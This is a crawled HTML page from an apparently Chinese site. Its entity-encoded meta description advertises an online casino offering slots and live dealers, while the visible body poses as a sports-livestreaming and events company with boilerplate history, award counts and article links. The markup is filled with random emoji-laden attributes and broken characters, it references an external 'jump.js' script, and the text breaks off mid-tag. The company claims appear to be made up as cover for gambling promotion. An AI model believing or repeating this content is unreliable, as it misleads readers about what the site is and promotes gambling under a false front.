

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jutegu.com/index.php?m=home&c=View&a=index&aid=956
body_size: 14376
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;</title><meta name="keywords" content="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x6700;&#x65b0;&#x5730;&#x5740;&#x2c;&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x767b;&#x5f55;&#x2c;&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x5b98;&#x7f51;&#x7248;"><meta name="description" content="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;&#x3010;&#x32;&#x30;&#x32;&#x35;&#x5e72;&#x5c31;&#x5b8c;&#x4e86;&#xff01;&#x3011;&#x9996;&#x9875;&#x662f;&#x4e00;&#x5bb6;&#x77e5;&#x540d;&#x7684;&#x7ebf;&#x4e0a;&#x8d4c;&#x573a;&#x5e73;&#x53f0;&#xff0c;&#x63d0;&#x4f9b;&#x4e30;&#x5bcc;&#x7684;&#x7535;&#x5b50;&#x6e38;&#x620f;&#x3001;&#x8001;&#x864e;&#x673a;&#x3001;&#x771f;&#x4eba;&#x5a31;&#x4e50;&#x7b49;&#x591a;&#x6837;&#x5316;&#x6e38;&#x620f;&#x3002;&#x5e73;&#x53f0;&#x6ce8;&#x518c;&#x6e38;&#x620f;&#x753b;&#x9762;&#x7cbe;&#x7f8e;&#x3001;&#x64cd;&#x4f5c;&#x6d41;&#x7545;&#xff0c;&#x652f;&#x6301;&#x591a;&#x79cd;&#x652f;&#x4ed8;&#x65b9;&#x5f0f;&#xff0c;&#x767b;&#x5f55;&#x786e;&#x4fdd;&#x7528;&#x6237;&#x4f53;&#x9a8c;&#x6d41;&#x7545;&#x5b89;&#x5168;&#x3002;&#x5b98;&#x65b9;&#x7f51;&#x5740;&#x4ee5;&#x521b;&#x65b0;&#x6280;&#x672f;&#x548c;&#x4f18;&#x8d28;&#x670d;&#x52a1;&#xff0c;&#x6df1;&#x53d7;&#x5168;&#x7403;&#x73a9;&#x5bb6;&#x7684;&#x559c;&#x7231;&#xff0c;&#x662f;&#x7ebf;&#x4e0a;&#x5a31;&#x4e50;&#x7684;&#x7406;&#x60f3;&#x9009;&#x62e9;&#x3002;"><meta property="og:title" content="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;" /><meta property="og:keywords" content="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x6700;&#x65b0;&#x5730;&#x5740;&#x2c;&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x767b;&#x5f55;&#x2c;&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x5b98;&#x7f51;&#x7248;" /><meta property="og:description" content="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;&#x3010;&#x32;&#x30;&#x32;&#x35;&#x5e72;&#x5c31;&#x5b8c;&#x4e86;&#xff01;&#x3011;&#x9996;&#x9875;&#x662f;&#x4e00;&#x5bb6;&#x77e5;&#x540d;&#x7684;&#x7ebf;&#x4e0a;&#x8d4c;&#x573a;&#x5e73;&#x53f0;&#xff0c;&#x63d0;&#x4f9b;&#x4e30;&#x5bcc;&#x7684;&#x7535;&#x5b50;&#x6e38;&#x620f;&#x3001;&#x8001;&#x864e;&#x673a;&#x3001;&#x771f;&#x4eba;&#x5a31;&#x4e50;&#x7b49;&#x591a;&#x6837;&#x5316;&#x6e38;&#x620f;&#x3002;&#x5e73;&#x53f0;&#x6ce8;&#x518c;&#x6e38;&#x620f;&#x753b;&#x9762;&#x7cbe;&#x7f8e;&#x3001;&#x64cd;&#x4f5c;&#x6d41;&#x7545;&#xff0c;&#x652f;&#x6301;&#x591a;&#x79cd;&#x652f;&#x4ed8;&#x65b9;&#x5f0f;&#xff0c;&#x767b;&#x5f55;&#x786e;&#x4fdd;&#x7528;&#x6237;&#x4f53;&#x9a8c;&#x6d41;&#x7545;&#x5b89;&#x5168;&#x3002;&#x5b98;&#x65b9;&#x7f51;&#x5740;&#x4ee5;&#x521b;&#x65b0;&#x6280;&#x672f;&#x548c;&#x4f18;&#x8d28;&#x670d;&#x52a1;&#xff0c;&#x6df1;&#x53d7;&#x5168;&#x7403;&#x73a9;&#x5bb6;&#x7684;&#x559c;&#x7231;&#xff0c;&#x662f;&#x7ebf;&#x4e0a;&#x5a31;&#x4e50;&#x7684;&#x7406;&#x60f3;&#x9009;&#x62e9;&#x3002;" /><meta property="og:image" content="https://www.jutegu.com/upload/image/yi-zhao-ti-yu-logo.webp" /><meta property="og:image:secure_url" content="https://www.jutegu.com/upload/image/yi-zhao-ti-yu-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "https://www.jutegu.com/index.php/#website", "name": "亿兆体育-亿兆官网赋能,乐趣无穷", "url": "https://www.jutegu.com/index.php", "description": "亿兆体育-亿兆官网赋能,乐趣无穷【2025干就完了！】首页是一家知名的线上赌场平台，提供丰富的电子游戏、老虎机、真人娱乐等多样化游戏。平台注册游戏画面精美、操作流畅，支持多种支付方式，登录确保用户体验流畅安全。官方网址以创新技术和优质服务，深受全球玩家的喜爱，是线上娱乐的理想选择。", "keywords": "亿兆体育最新地址,亿兆体育官网入口,亿兆体育手机网页版登录,亿兆体育官网版", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "亿兆体育-亿兆官网赋能,乐趣无穷", "logo": { "@type": "ImageObject", "url": "https://www.jutegu.com/upload/image/yi-zhao-ti-yu-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "https://www.jutegu.com/index.php/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.jutegu.com/index.php/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.jutegu.com/index.php" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.jutegu.com/index.php" /><meta property="og:site_name" content="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.jutegu.com/lozad.js"></script><script src="https://www.jutegu.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" type="text/css" href="https://www.jutegu.com/assets/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" href="https://www.jutegu.com/assets/css/plugin_theme_css.css" /><link rel="stylesheet" type="text/css" href="https://www.jutegu.com/assets/style.css" /><link rel="stylesheet" type="text/css" href="https://www.jutegu.com/assets/css/allcss/agency_style.css" /><link rel="stylesheet" type="text/css" href="https://www.jutegu.com/assets/css/allcss/responsive/agency-responsive.css" /></head><body><!-- header start --><div data-index-class="😤mY22YnrEXD" class="em40_header_area_main all_header_abs "><div data-type-class="🧡LS53TFl0A" class="poket-main-menu one_page hidden-xs hidden-sm witr_h_h10"><div data-v-app="9WLo9nGAz8" class=" trp_nav_area"><div data-view-class="TMT🐴ML🛹PbT" class="container"><div data-key-class="lXOskUO��2n1" class="row logo-left"><div data-col-class="🕎BXX2dZdtwa" class="col-md-3 col-sm-3 col-xs-4"><div data-theme-class="a🐝XIhzg73" class="logo"><a data-theme-class="mgxKqnU��5l" class="main_sticky_main_l" href="https://www.jutegu.com/index.php" title="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;"><img src="https://www.jutegu.com/upload/image/yi-zhao-ti-yu-logo.webp" alt="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;" loading="lazy"></a><a data-foot-class="mt9YsPK" class="main_sticky_l" href="https://www.jutegu.com/index.php" title="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;"><img src="https://www.jutegu.com/upload/image/yi-zhao-ti-yu-logo.webp" alt="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;" loading="lazy"></a></div></div><div data-page-class="dvVTn6Js" class="col-md-9 col-sm-9 col-xs-8"><div data-app-class="IF81gn✝️" class="tx_mmenu_together"><nav data-card-class="🍌sacx🥋qXlUG" class="poket_menu"><ul data-comp-class="JIyPUT2j" class="sub-menu"><li><a href="https://www.jutegu.com/index.php">首页</a></li><li><a href="https://www.jutegu.com/index.php/about.html">发现<strong>亿兆体育最新地址</strong></a></li><li><a href="https://www.jutegu.com/index.php/cases.html">精选产品</a></li><li><a href="https://www.jutegu.com/index.php/news.html">媒体报道</a></li><li><a href="https://www.jutegu.com/index.php/service.html">服务类型</a></li><li><a href="https://www.jutegu.com/index.php/contact.html">找到<strong>亿兆体育官网入口</strong></a></li></ul></nav><div data-size-class="9OO5j3cJ" class="donate-btn-header"><a data-comp-class="2FIRI1gPM" class="dtbtn" href="https://www.jutegu.com/index.php/contact.html">预约</a></div></div></div></div></div></div></div></div><div data-card-class="tm🏋️🦋5FmSpI" class="mobile_logo_area hidden-md hidden-lg"><div data-comp-class="🚂rbNpvBa��f5" class="container"><div data-card-class="��🍑XGpbxh" class="row"><div data-box-class="RDQ4uh0Oj" class="col-sm-12"><div data-item-class="ZpW🥳3y2" class="mobile_menu_logo text-center"><a href="https://www.jutegu.com/index.php" title="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;"><img src="https://www.jutegu.com/upload/image/yi-zhao-ti-yu-logo.webp" alt="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;" loading="lazy"></a></div></div></div></div></div><div data-view-class="gFeZJs" class="home-2 mbm hidden-md hidden-lg header_area main-menu-area"><div data-view-class="B80k⭐🍇ynUib" class="menu_area mobile-menu"><nav data-name-class="ZBSqS🏉Txj❣️a" class="poket_menu"><ul data-bottom-class="bt34De98😀" class="sub-menu"><li><a href="https://www.jutegu.com/index.php">首页</a></li><li><a href="https://www.jutegu.com/index.php/about.html">发现<strong>亿兆体育最新地址</strong></a></li><li><a href="https://www.jutegu.com/index.php/cases.html">精选产品</a></li><li><a href="https://www.jutegu.com/index.php/news.html">媒体报道</a></li><li><a href="https://www.jutegu.com/index.php/service.html">服务类型</a></li><li><a href="https://www.jutegu.com/index.php/contact.html">找到<strong>亿兆体育官网入口</strong></a></li></ul></nav></div></div><!-- header end --><!-- banner start --><div data-name-class="7bqCf3bl" class="witr_swiper_area agency"><div data-main-class="fU🤬S��Bz1g8l5" class="swiper-container witr_active_id5"><div data-slot-class="aEPNaX3Va" class="swiper-wrapper"><div data-form-class="On🍒uh🏂dT" class="swiper-slide d1 t1 m1 witr_swiper_height lozad" data-bg-image="https://www.jutegu.com/upload/image/han-shui-zhu-jiu-hui-huang-sai-chang-shu-xie-chuan-qi-banner.webp"><div data-color-class="e😃TBGA🦋E" class="witr_sw_text_area text-left"><div data-bottom-class="J🍑5j8z��M7" class="witr_swiper_content"><h1>🏆汗水铸就辉煌，赛场书写传奇！💦</h1><p>han-shui-zhu-jiu-hui-huang-sai-chang-shu-xie-chuan-qi</p><div data-foot-class="jXjsh💙y0L" class="slider_btn"><div data-right-class="bwye0🤎d" class="witr_btn_style"><div data-top-class="l🏂X5wfm😆c" class="witr_btn_sinner"><a data-type-class="TFgB😁HTad🦉Ev" class="witr_btn" href="https://www.jutegu.com/index.php/service.html">服务范围</a><a data-top-class="CXMBYlE" class="witr_btn active recpwit" href="https://www.jutegu.com/index.php/contact.html">获取帮助</a></div></div></div></div></div></div></div></div></div><!-- banner end --><!-- about start --><div data-size-class="🏐AIJPY6RDW🚑q" class="agency_about_area"><div data-page-class="B2E��Pl🚢n0" class="container"><div data-wrap-class="u0ScBW" class="row"><div data-panel-class="A44P8p��️B" class="col-lg-6 col-md-6"><div data-head-class="🦊PQJz9❣️uma" class="about_image_inner"><div data-size-class="yRi🦀3Vp🏀" class="single_image_area"><div data-type-class="zF💖elI🦆TW" class="single_image single_line_option"><img src="https://www.jutegu.com/upload/image/yi-zhao-ti-yu-about.webp" alt="发现亿兆体育最新地址" loading="lazy"/></div></div></div></div><div data-v-app="fe3N🚆n7" class="col-lg-6 col-md-6"><div data-wrap-class="D0I💚Bon🐝" class="about_content_inner"><div data-left-class="a08Ht🦊v" class="witr_section_title"><div data-extra-class="hKWZVkkcAg" class="witr_section_title_inner text-left"><h2>发现<strong>亿兆体育最新地址</strong></h2><h3>About Us</h3><p style="text-indent: 2em;">成立于2015年，总部位于乐陵市，是一家专注于体育产业的多元化企业。自成立以来，<strong>亿兆体育最新地址</strong>致力于为全球体育爱好者提供一流的体育直播服务、丰富多彩的体育赛事内容以及高质量的体育周边产品，逐步成为行业内的佼佼者。</p><p style="text-indent: 2em;">的核心业务包括体育直播平台的开发和运营。公司通过先进的技术平台，提供高清、流畅的直播服务，涵盖了足球、篮球、网球、乒乓球等多种主流体育项目。凭借与各大体育赛事的合作，为全球用户带来了无缝的赛事直播体验，致力于让每一位观众都能第一时间观看到自己喜爱的赛事，感受体育的激情与魅力。</p><p style="text-indent: 2em;">除体育直播外，还拥有强大的体育赛事策划与执行能力。公司每年都会组织多场国内外重要的体育赛事，包括职业联赛、国际比赛以及各类大型体育活动。通过精准的市场定位与创新的赛事形式，不仅提升了赛事的观赏性，也为参赛者提供了更广阔的发展平台。同时，还积极推动体育文化的普及与推广，增强了公众对体育的认知和兴趣。</p><p style="text-indent: 2em;">在体育周边产品方面，以市场需求为导向，推出了多种与体育相关的产品，包括运动装备、球迷纪念品、定制化周边商品等。所有产品均经过严格的质量把控，确保每一位顾客都能享受到高品质的购物体验。<strong>亿兆体育官网入口</strong>还通过与知名体育品牌的合作，不断拓展周边产品的种类，提升了品牌的影响力和用户的忠诚度。</p><p style="text-indent: 2em;"><strong>亿兆体育手机网页版登录</strong>成立至今，凭借着卓越的服务质量和创新的业务模式，赢得了广泛的市场认可与用户信赖。公司拥有一支高效、专业的团队，成员们具备深厚的行业经验和创新精神，始终走在行业发展的前沿。始终秉持“创新、品质、服务”的企业理念，致力于推动中国体育产业的发展，成为全球体育产业的重要一员。</p><p style="text-indent: 2em;">展望未来，将继续拓展业务领域，提升服务质量，推动更多体育项目的普及与发展。我们相信，将在全球体育产业中占据一席之地，成为业界领军企业，为更多体育爱好者带来更精彩、更便捷的体育体验。</p></div></div><div data-right-class="reLjO🍓G" class="witr_button_area"><div data-mode-class="Z🐊1jD0Fe6wH" class="witr_btn_style mr"><div data-order-class="M4cz🤸X1rOwP" class="witr_btn_sinner"><a href="https://www.jutegu.com/index.php/about.html" data-main-class="HGYGoA" class="witr_btn">我们的团队与文化</a></div></div></div></div></div></div></div></div><!-- about end --><!-- service start --><div data-id-class="y🛬WaquisT" class="service_area2"><div data-pos-class="cF9iEm4e🌙🤗b" class="container"><div data-field-class="qD⚛️GZFVGc" class="row"><div data-state-class="7Di8qgM��" class="col-lg-12"><div data-main-class="s0Kkrlq" class="witr_section_title"><div data-item-class="CQg🏍️Py🚕4KQ" class="witr_section_title_inner text-center"><h2>服务类型</h2><h3>Our Service</h3></div></div></div><div data-body-class="KjAF☮️KMoR" class="col-lg-4 col-md-6"><div data-bottom-class="6r8D9��FvK🚚" class="service-item all_color_service text-center"><div data-elem-class="l71M0DuHS🏐v" class="text_box all_icon_color"><i data-index-class="HYPxwv" class="flaticon flaticon-pen"></i><h3>直播筹备流程</h3><p>包括设备调试、信号对接、主播排班及应急预案制定，保障直播流畅。</p></div></div></div><div data-form-class="O7ZXdEqFt🪂🍕" class="col-lg-4 col-md-6"><div data-step-class="BaXc🐢Nl" class="service-item all_color_service text-center"><div data-id-class="🐙mJF🪂KXz" class="text_box all_icon_color"><i data-type-class="u812X��N��H" class="flaticon flaticon-communications"></i><h3>资源整合能力</h3><p>拥有国内外赛事 IP、直播平台及供应链资源，实现一站式服务。</p></div></div></div><div data-card-class="Zd2D9ABDt2" class="col-lg-4 col-md-6"><div data-type-class="f30Q🍌7e5Xiy" class="service-item all_color_service text-center"><div data-type-class="5HsaIV0i" class="text_box all_icon_color"><i data-top-class="Dn7ePcbZx🐔" class="flaticon flaticon-whatsapp-1"></i><h3>技术团队支撑</h3><p>专业直播技术团队与设计团队，保障高清直播效果与周边产品质感。</p></div></div></div><div data-flag-class="J49xkx🏐xeJ" class="col-lg-4 col-md-6"><div data-color-class="0MNNrU" class="service-item all_color_service text-center"><div data-id-class="W6xZ����BbXq" class="text_box all_icon_color"><i data-bottom-class="🐰SrUOY1🤩h02" class="flaticon flaticon-odnoklassniki"></i><h3>定制化方案</h3><p>可根据客户需求定制赛事规模、直播形式及周边产品风格。</p></div></div></div><div data-left-class="XCXUofuu3N" class="col-lg-4 col-md-6"><div data-wrap-class="uPcepOE" class="service-item all_color_service text-center"><div data-sub-class="T😰t6kJYHz" class="text_box all_icon_color"><i data-rand-class="hfALchD4zF" class="flaticon flaticon-monitor-1"></i><h3>行业经验丰富</h3><p>多年体育行业运营经验，熟悉赛事规则与用户需求，降低合作风险。</p></div></div></div><div data-cell-class="WSISBh" class="col-lg-4 col-md-6"><div data-role-class="f😭skj7B🙂p" class="service-item all_color_service text-center"><div data-name-class="y8qO0Z6j4a" class="text_box all_icon_color"><i data-head-class="BIzFfxpzgB" class="flaticon flaticon-snowflake-1"></i><h3>赛事策划流程</h3><p>涵盖赛事立项、赛程安排、场地对接及宣传规划，确保赛事顺利落地。</p></div></div></div></div></div></div><!-- service end --><!-- partner start --><div data-status-class="9gV3D2��4W" class="agency_brand_area"><div data-node-class="hGqF🔥TNw" class="container"><div data-form-class="ay9ClinW" class="row"><div data-color-class="XoZuwG" class="col-lg-12"><div data-index-class="OVCO😎pFlN7t" class="carousel_imagess_area"><div data-top-class="rhu8PQ��3P" class="brand_active"><div data-step-class="gCcdzDgv" class="col-lg-12"><div data-theme-class="vyRl5fOqjK" class="slide_items"><img src="https://www.jutegu.com/partner_0.webp" loading="lazy"></div></div><div data-step-class="gCcdzDgv" class="col-lg-12"><div data-theme-class="vyRl5fOqjK" class="slide_items"><img src="https://www.jutegu.com/partner_1.webp" loading="lazy"></div></div><div data-step-class="gCcdzDgv" class="col-lg-12"><div data-theme-class="vyRl5fOqjK" class="slide_items"><img src="https://www.jutegu.com/partner_2.webp" loading="lazy"></div></div><div data-step-class="gCcdzDgv" class="col-lg-12"><div data-theme-class="vyRl5fOqjK" class="slide_items"><img src="https://www.jutegu.com/partner_3.webp" loading="lazy"></div></div><div data-step-class="gCcdzDgv" class="col-lg-12"><div data-theme-class="vyRl5fOqjK" class="slide_items"><img src="https://www.jutegu.com/partner_4.webp" loading="lazy"></div></div><div data-step-class="gCcdzDgv" class="col-lg-12"><div data-theme-class="vyRl5fOqjK" class="slide_items"><img src="https://www.jutegu.com/partner_5.webp" loading="lazy"></div></div><div data-step-class="gCcdzDgv" class="col-lg-12"><div data-theme-class="vyRl5fOqjK" class="slide_items"><img src="https://www.jutegu.com/partner_6.webp" loading="lazy"></div></div></div></div></div></div></div></div><!-- partner end --><!-- honor start --><div data-grid-class="14🥐BaeN3🍒s9A" class="counter_area"><div data-page-class="a51EIYvE" class="container"><div data-card-class="7GIfA��A" class="row counter_inner"><div data-sub-class="uHXsVJotX" class="col-lg-3 col-md-6"><div data-pos-class="O��rDY0xsSd" class="witr_counter_single all_counter_color"><div data-node-class="4upMa6BD🥐O" class="witr_counter_icon"><i data-theme-class="IHtZ1k3" class="flaticon flaticon-man-1"></i></div><div data-comp-class="🏸Ja9ZbhvuL" class="witr_counter_number_inn"><h3 data-main-class="GGCM96NO9U" class="counter">39</h3><span>+</span><h4>创新设计奖</h4></div></div></div><div data-wrap-class="zrlB😗m🚒CthU" class="col-lg-3 col-md-6"><div data-right-class="gJcs12w" class="witr_counter_single all_counter_color"><div data-role-class="PbrV8e8" class="witr_counter_icon"><i data-left-class="🐝MkZ1nJfB" class="flaticon flaticon-team"></i></div><div data-foot-class="lbPdemzF✈️P" class="witr_counter_number_inn"><h3 data-page-class="uzpL��️P8Z🏨3x" class="counter">60</h3><span>+</span><h4>最佳直播平台</h4></div></div></div><div data-cell-class="I4��️7CrQ0K4Z" class="col-lg-3 col-md-6"><div data-tag-class="ZY2T6Eg37" class="witr_counter_single all_counter_color"><div data-role-class="VG🚤🤗QIjbH" class="witr_counter_icon"><i data-tag-class="D2I0O😃SJK🥌" class="flaticon flaticon-clock-1"></i></div><div data-elem-class="H9LH86🤎jBa" class="witr_counter_number_inn"><h3 data-node-class="🐤e🤥nW3G6xgP" class="counter">12</h3><span>+</span><h4>突出贡献奖</h4></div></div></div><div data-flag-class="B🪂9z🏸f2PuI" class="col-lg-3 col-md-6"><div data-tag-class="Y4C��q30" class="witr_counter_single all_counter_color"><div data-main-class="0sn6PcOM🥺N" class="witr_counter_icon"><i data-key-class="moP😗m9hB🚌4L" class="flaticon flaticon-idea-1"></i></div><div data-level-class="Mq🤫H🏤MkU" class="witr_counter_number_inn"><h3 data-status-class="ne🐨cwQX🐢88" class="counter">34</h3><span>+</span><h4>至尊奖</h4></div></div></div></div></div></div><!-- honor end --><!-- cases start --><div data-step-class="CJNevCra" class="portfolio_area"><div data-node-class="WP0Rpa6W🤯G" class="container"><div data-box-class="xNlt⚾lFm" class="row"><div data-sub-class="wXQU0G🥒hp0🚆" class="col-lg-12"><div data-sub-class="MGk🚢xEs" class="witr_section_title"><div data-root-class="g⭐H0cz1J" class="witr_section_title_inner text-center"><h2>精选产品</h2><h3>Our Cases</h3></div></div><div data-box-class="50rOsLLBo" class="pstyle_1 pstyle4"><div data-order-class="U4TKE1szJ" class="row" id="em_load"><div data-bottom-class="sOLc4❣️🍎wa" class="col-lg-4 eportfolio_item grid-item col-md-6 col-xs-12 col-sm-12 devlopment"><div data-comp-class="zZmE🚑pg" class="single_protfolio"><div data-color-class="fmuT64🍇Qn3" class="prot_thumb"><img src="https://www.jutegu.com/upload/image/2026-01-21/1d2a1cad-9564-4905-92f7-d9017073ca7e-article.webp" alt="麦克哈里斯的音乐旅程与时代变迁的深刻影响分析" loading="lazy"/><div data-level-class="WMj8uFL" class="prot_content"><div data-wrap-class="qkJdE🌟Kxt9" class="prot_content_inner"><div data-right-class="aYYgh🌽ow" class="picon"><a data-extra-class="r🐦T3tKXqdb" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.jutegu.com/upload/image/2026-01-21/1d2a1cad-9564-4905-92f7-d9017073ca7e-article.webp"><i data-flag-class="mIMwWbM🚂AL1" class="icofont-image"></i></a></div></div></div></div><div data-top-class="INcBur5" class="pprotfolio4"><div data-pos-class="🤍9DTs��iN" class="porttitle_inner4"><h3 style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;"><a href="https://www.jutegu.com/index.php/cases/41.html">麦克哈里斯的音乐旅程与时代变迁的深刻影响分析</a></h3></div></div></div></div><div data-bottom-class="sOLc4❣️🍎wa" class="col-lg-4 eportfolio_item grid-item col-md-6 col-xs-12 col-sm-12 devlopment"><div data-comp-class="zZmE🚑pg" class="single_protfolio"><div data-color-class="fmuT64🍇Qn3" class="prot_thumb"><img src="https://www.jutegu.com/upload/image/2026-01-21/67e77cae-4b97-4389-9ff2-61b351634c50-article.webp" alt="篮球伊朗对决日本前瞻分析双方实力与战术对比" loading="lazy"/><div data-level-class="WMj8uFL" class="prot_content"><div data-wrap-class="qkJdE🌟Kxt9" class="prot_content_inner"><div data-right-class="aYYgh🌽ow" class="picon"><a data-extra-class="r🐦T3tKXqdb" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.jutegu.com/upload/image/2026-01-21/67e77cae-4b97-4389-9ff2-61b351634c50-article.webp"><i data-flag-class="mIMwWbM🚂AL1" class="icofont-image"></i></a></div></div></div></div><div data-top-class="INcBur5" class="pprotfolio4"><div data-pos-class="🤍9DTs��iN" class="porttitle_inner4"><h3 style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;"><a href="https://www.jutegu.com/index.php/cases/39.html">篮球伊朗对决日本前瞻分析双方实力与战术对比</a></h3></div></div></div></div><div data-bottom-class="sOLc4❣️🍎wa" class="col-lg-4 eportfolio_item grid-item col-md-6 col-xs-12 col-sm-12 devlopment"><div data-comp-class="zZmE🚑pg" class="single_protfolio"><div data-color-class="fmuT64🍇Qn3" class="prot_thumb"><img src="https://www.jutegu.com/upload/image/2026-01-18/23389d06-c7ca-4528-a977-c7098e3bd4da-article.webp" alt="深圳市校园足球比赛精彩直播助力青少年体育发展与校园文化建设" loading="lazy"/><div data-level-class="WMj8uFL" class="prot_content"><div data-wrap-class="qkJdE🌟Kxt9" class="prot_content_inner"><div data-right-class="aYYgh🌽ow" class="picon"><a data-extra-class="r🐦T3tKXqdb" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.jutegu.com/upload/image/2026-01-18/23389d06-c7ca-4528-a977-c7098e3bd4da-article.webp"><i data-flag-class="mIMwWbM🚂AL1" class="icofont-image"></i></a></div></div></div></div><div data-top-class="INcBur5" class="pprotfolio4"><div data-pos-class="🤍9DTs��iN" class="porttitle_inner4"><h3 style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;"><a href="https://www.jutegu.com/index.php/cases/34.html">深圳市校园足球比赛精彩直播助力青少年体育发展与校园文化建设</a></h3></div></div></div></div><div data-bottom-class="sOLc4❣️🍎wa" class="col-lg-4 eportfolio_item grid-item col-md-6 col-xs-12 col-sm-12 devlopment"><div data-comp-class="zZmE🚑pg" class="single_protfolio"><div data-color-class="fmuT64🍇Qn3" class="prot_thumb"><img src="https://www.jutegu.com/upload/image/2026-01-18/9f48eea4-0764-4b21-a4a8-6c4ee7f5ed9d-article.webp" alt="意大利国家男子足球队的辉煌历史与未来展望分析" loading="lazy"/><div data-level-class="WMj8uFL" class="prot_content"><div data-wrap-class="qkJdE🌟Kxt9" class="prot_content_inner"><div data-right-class="aYYgh🌽ow" class="picon"><a data-extra-class="r🐦T3tKXqdb" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.jutegu.com/upload/image/2026-01-18/9f48eea4-0764-4b21-a4a8-6c4ee7f5ed9d-article.webp"><i data-flag-class="mIMwWbM🚂AL1" class="icofont-image"></i></a></div></div></div></div><div data-top-class="INcBur5" class="pprotfolio4"><div data-pos-class="🤍9DTs��iN" class="porttitle_inner4"><h3 style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;"><a href="https://www.jutegu.com/index.php/cases/33.html">意大利国家男子足球队的辉煌历史与未来展望分析</a></h3></div></div></div></div><div data-bottom-class="sOLc4❣️🍎wa" class="col-lg-4 eportfolio_item grid-item col-md-6 col-xs-12 col-sm-12 devlopment"><div data-comp-class="zZmE🚑pg" class="single_protfolio"><div data-color-class="fmuT64🍇Qn3" class="prot_thumb"><img 